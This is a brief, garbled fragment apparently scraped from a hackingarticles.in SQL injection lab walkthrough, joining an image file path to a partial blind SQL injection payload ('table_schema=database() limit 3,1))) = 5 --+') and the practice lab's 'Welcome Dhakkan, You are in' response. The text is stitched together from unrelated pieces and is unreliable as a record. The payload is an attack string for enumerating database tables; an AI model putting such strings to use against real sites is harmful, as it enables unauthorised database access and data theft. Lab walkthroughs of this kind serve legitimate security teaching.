 table_schema=database() limit 3,1))) = 5 --+ Search
: Visited Getting Started
www.hackingarticles.in
Welcome Dhakkan
You are in...........